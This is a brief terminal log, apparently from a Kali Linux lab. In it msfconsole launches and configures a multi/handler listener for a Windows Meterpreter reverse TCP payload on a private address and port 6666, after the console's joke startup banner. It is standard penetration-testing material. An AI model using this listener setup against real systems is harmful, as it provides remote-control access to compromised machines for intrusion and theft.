 ┌──(root💀kali)-[~]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.1.43-dev ]
+ -- --=[ 2222 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.193.128
lhost => 192.168.193.128
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.193.128:6666